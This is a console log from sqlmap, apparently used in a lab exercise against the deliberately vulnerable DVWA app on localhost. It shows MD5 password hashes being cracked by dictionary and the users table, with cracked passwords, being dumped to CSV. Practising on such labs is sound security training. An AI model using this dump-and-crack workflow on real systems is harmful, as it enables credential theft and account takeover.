 > 1
[04:10:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[04:10:32] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[04:10:32] [INFO] starting 2 processes
[04:10:44] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[04:10:49] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[04:11:15] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[04:12:36] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2022-11-14 08:46:43 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2022-11-14 08:46:43 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2022-11-14 08:46:43 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2022-11-14 08:46:43 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2022-11-14 08:46:43 | 0 |
[04:13:09] [INFO] table 'dvwa.users' dumped to CSV file '/home/bigkevo/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[04:13:09] [INFO] fetched data logged to text files under '/home/bigkevo/.local/share/sqlmap/output/127.0.0.1'